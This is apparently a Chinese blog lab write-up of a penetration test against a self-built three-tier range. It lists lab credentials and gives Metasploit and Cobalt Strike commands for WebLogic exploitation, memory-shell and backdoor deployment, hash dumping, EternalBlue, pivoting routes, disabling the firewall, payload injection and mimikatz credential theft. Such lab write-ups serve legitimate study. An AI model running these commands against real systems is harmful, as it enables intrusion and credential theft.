- 1linux学习_fatal: 远端意外挂断了

- 2hvv蓝初 看完可去 面试可用 面经_溯源面经 蓝队

- 3最短路算法详解(Dijkstra/Floyd/SPFA/A*算法)_spfa算法、dijkstra算法、a*算法等等

- 4【最全的大数据面试系列】Hive面试题大全_hivesql面试题50题

- 5Selenium Chrome浏览器版本与chromedriver驱动兼容版本对照表_谷歌浏览器驱动对应版本

- 6word2019安装mythtype后出现“不受信任的位置及禁用宏”问题解决办法_matntype 宏被禁用

- 7ios-NSMutableAttributedString 更改文本字符串颜色、大小

- 8【游戏】一款纯web集前后端为一体的沙盒游戏框架介绍

- 9Hive超详细安装_hive安装

- 10Spring AI开发前期开发指导(maven依赖下载问题解决)_spring ai的依赖怎么下载

【安全学习】记一次内网环境渗透_dmz网络环境

赞

踩

注意:

本文仅用于技术讨论与研究,对于所有笔记中复现的这些终端或者服务器,都是自行搭建的环境进行渗透的。我将使用Kali Linux作为此次学习的攻击者机器。这里使用的技术仅用于学习目的,如果列出的技术用于其他任何目标,概不负责。

靶场环境配置



网络拓扑图

整个环境共四台目标机,分别处在三层内网环境当中。

- DMZ区环境IP段为 192.168.254.1/24

DMZ区的靶机拥有两个网卡,一个用来对外提供服务,一个用来连通第二次网络。

- 第二层网络环境IP段为 10.10.20.1/24

第二层网络的靶机同样有两个网卡,一个连通第二层网络,一个连通第三层网络

- 第三层网络环境IP段为 10.10.10.1/24

第三层网络的靶机只有一张网卡,连通第三层网络,包含域控机器与域内服务器

DMZ区域的主机可以连通外网,第二层与第三层的均不能与外网连接

由于网络环境问题,192.168.254段的ip可能会有变化。

【一一帮助安全学习,所有资源获取处一一】

①网络安全学习路线

②20份渗透测试电子书

③安全攻防357页笔记

④50份安全攻防面试指南

⑤安全红队渗透工具包

⑥网络安全必备书籍

⑦100个漏洞实战案例

⑧安全大厂内部教程

靶机信息

域控:Windows Server 2008 + IIS + Exchange 2013 邮件服务。

目录还原密码:redteam!@#45

主机名:owa

域管理员:administrator:

QWEasd123

Admin12345

域内服务器 Mssql:Windows Server 2008 + SQL Server 2008 (被配置了非约束委派)

主机名:sqlserver-2008

本地管理员:Administrator:Admin12345

域账户:redteam\sqlserver:Server12345 (被配置了约束委派)

Mssql:sa:sa

域内个人PC:Windows 7

主机名:work-7

本地管理员:john:admin!@#45

域账户:redteam\saul:admin!@#45

单机服务器:Windows server r2 + weblogic

主机名:weblogic

本地管理员:Administrator:Admin12345

weblogic :weblogic:weblogic123(访问 http://ip:7001)

weblogic 安装目录:C:\Oracle\Middleware\Oracle_Home\user_projects>\domains\base_domain

重启后需要手动开启服务

其他域用户:

域服务账户:redteam\sqlserver:Server12345 (被配置了约束委派)

邮件用户:redteam\mail:admin!@#45

加域账户:redteam\adduser:Add12345

redteam\saulgoodman:Saul12345 (被配置了非约束委派)

redteam\gu:Gu12345

redteam\apt404:Apt12345

漏洞利用

该靶场存在很多漏洞点都可以去尝试学习或利用

- 存在 GPP 漏洞

- 存在 MS14-068

- 存在 CVE-2020-1472

- Exchange 各种漏洞都可尝试

- 可尝试非约束委派

- 可尝试约束委派

- 存在 CVE-2019-1388

- 存在 CVE-2019-0708

… 还有很多漏洞都可尝试

单机服务器

假定现在我们已经知道目标IP为:192.168.254.112。



信息收集

首先利用NMAP对靶标进行简易的扫描

nmap -p- -Pn -T4 192.168.254.112 -A

- 1

根据扫描到的信息发现目标开放了7001端口,存在weblogic服务,



使用weblogicscan进行扫描看看是否存在漏洞,

看起来还是存在很多漏洞的。



GetShell







使用weblogic-GUI进行注入,发现是administrator权限,直接注入内存马,冰蝎上线。

域内个人PC机器

拿下了DMZ区域的机器后,除了权限维持和权限提升,对于横向渗透通常分为两个方面。

判断机器是否为多网卡机器,然后扫描其他网段,尝试发现更多存在漏洞的机器。

尽量收集机器上的敏感信息,比如敏感内部文件、账号密码本等,帮助后面快速突破防线。

由于拿下的机器已经是administrator权限,所以可以直接进行信息收集。





先查看一下进程里面是否存在杀软:

tasklist /SVC

- 1

发现为双网卡,





这里我直接上线CS,通过冰蝎上传exe后门并执行,



上线后尝试抓一下密码,dump一下hash,

导出密码hash:

hashdump

- 1

received password hashes:

Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

- 1

- 2

- 3

尝试去在线平台进行解密

拿到Administrator的密码为Admin12345



查看是否在域内

net config workstation//查看计算机名、全名、用户名、系统版本、工作站、域、登录域。

一般时间服务器为主域控制器



net time /domain//查看域控当前时间。



机器并不在域内,由于是双网卡,这里利用fscan进行网段扫描。





上传了fscan到 C:\windows\temp\ 的目录下

然后这里通过CS插件直接运行fscan,

对另一张网卡的C段进行扫描,

扫描结果如下





这里通过这个靶场我们正好来学习CS和MSF的联动。





方法一:CS移交会话到MSF

当前情况主机上线在CS上,这里我们将CS的会话交互给MSF。

首先在CS上创建一个监听器,CS的监听器分为两种类型:beacon和foreign。

beacon为CS内置监听器,,当我们在目标系统执行payload,会弹回一个beacon的shell给CS

foreign主要是提供给外部使用的一些监听器,比如想要利用CS派生一个meterpreter的shell,来进行后续的内网渗透,这时就应该使用外部监听器。

Host指向开启MSF的服务器,





MSF上面执行下面命令,

use exploit/multi/handler//使用监听模块

set payload windows/meterpreter/reverse_http//这个payload要跟CS设置的payload保持一致为http协议

set lhost 0.0.0.0//不设置也行,

set lport 8888//端口需要与cs监听器端口保持一致,因为cs的后门是反弹的8888端口。

然后运行



run

- 1

然后在CS上执行Spawn,

选择刚才添加的派生会话给MSF的监听器。



然后可以看到msf收到了shell,



执行命令出现乱码,对编码格式进行修改

chcp65001

- 1

MSF的session中输入shell获取目标主机的远程命令行shell,使用exit退出当前的shell。

如果想要退回到控制台界面,

background:把meterpreter后台挂起。





我们这里退回到meterpreter的位置,首先添加路由

run get_local_subnets

run autoroute -s 10.10.20.0/24

run autoroute -p

- 1

- 2

- 3



然后使用MSF上的ms17-010工具扫描一下。



将会话挂起,退到控制台界面

background

- 1

search ms17-010

use 3

set rhost 10.10.20.7

run

- 1

- 2

- 3

- 4



10.10.20.7机器存在ms17-010



现在可以利用exploit/windows/smb/ms17_010_eternalblue 进行攻击, 拿下该机器

search ms17-010

use 0

set payload windows/x64/meterpreter/bind_tcp

set lport 11111

set rhosts 10.10.20.7

show options

- 1

- 2

- 3

- 4

- 5

- 6

然后执行



run

- 1

我这里第一次攻击失败了,win7蓝屏了,重新尝试,成功。



输入shell进入终端



查看ip

通过ms17-010拿下win7

方法二:建立SOCKS隧道上线MSF

这里简略描述一下思路

首先在被控机器(weblogc服务所在机器)上传frp,建立SOCKS5隧道

然后使用MSF

msfconsole

setg Proxies socks5:192.168.254.xxx:xxxx //kali代理的ip和端口

setg ReverseAllowProxy true

use exploit/windows/smb/ms17-010-eternalblue

set payload windows/x64/meterpreter/bind_tcp

set rhost 10.10.20.7

run

- 1

- 2

- 3

- 4

- 5

- 6

- 7





方法一:win7执行payload上线CS

CS设置中转监听器



然后生成后门,选择刚才新建的监听器



把后门传到kali,然后在msf中使用命令上传到靶机win7上

upload beacon.exe

- 1

然后进入shell并执行

shell

beacon.exe

- 1

- 2

这里要注意,weblogic服务所在机器并没有关闭防火墙

netsh firewall show config

- 1

查看防火墙状态

netsh adfirewall set allprofiles state off

- 1

关闭防火墙

然后就可以上线了

方法二:MSF派生会话到CS

这里CS要准备一个监听器,上面新建的一个中转监听

MSf载入注入模块

首先看一下session的id

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set lport 5678

set lhost 10.10.20.12

set session 3

- 1

- 2

- 3

- 4

- 5

域内服务器Mssql





我们先回到msf上面,加载mimikatz,抓取一下密码

load mimikatz

creds_all

- 1

- 2

这里除了域用户的账号密码,还看到了域控的,继续尝试其他方式

查看网段发现新的网段,继续添加路由

run get_local_subnets

run autorouts -s 10.10.10.0/24

run autorouts -p

- 1

- 2

- 3

这个时候我们已经通过MS17-010 -> mimikatz拿到了一个域用户的账号密码,尝试查找约束委派用户

